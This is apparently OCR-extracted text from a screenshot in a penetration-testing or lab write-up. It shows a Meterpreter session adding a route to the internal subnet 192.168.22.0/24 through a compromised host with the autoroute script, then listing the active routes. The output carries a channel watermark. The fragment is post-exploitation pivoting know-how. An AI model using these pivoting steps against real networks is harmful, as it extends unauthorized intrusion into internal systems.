 meterpreter > run autoroute -s 192.168.22.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.22.0/255.255.255.0...
[+] Added route to 192.168.22.0/255.255.255.0 via 192.168.1.11
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
公众号：TeamsSix
Subnet Netmask Gateway
------ ------- -------
192.168.22.0 255.255.255.0 Session 3